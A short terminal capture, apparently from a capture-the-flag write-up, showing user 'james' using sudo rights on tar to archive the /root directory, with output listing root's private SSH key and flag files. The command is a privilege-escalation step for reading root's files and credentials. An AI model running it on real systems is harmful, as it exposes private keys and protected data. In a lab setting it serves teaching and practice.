 james@blaze:/$ sudo /usr/bin/tar -czvf /tmp/backup.tar.gz /root
/usr/bin/tar: Removing leading `/' from member names
/root/
/root/.local/
/root/.local/share/
/root/.local/share/nano/
/root/snap/
/root/snap/lxd/
/root/snap/lxd/current
/root/snap/lxd/22753/
/root/snap/lxd/common/
/root/snap/lxd/24061/
/root/.bash_history
/root/.bashrc
/root/proof.txt
/root/flag2.txt
/root/.ssh/
/root/.ssh/authorized_keys
/root/.ssh/id_rsa
/root/.ssh/id_rsa.pub
/root/.cache/
/root/.cache/motd.legal-displayed
/root/.profile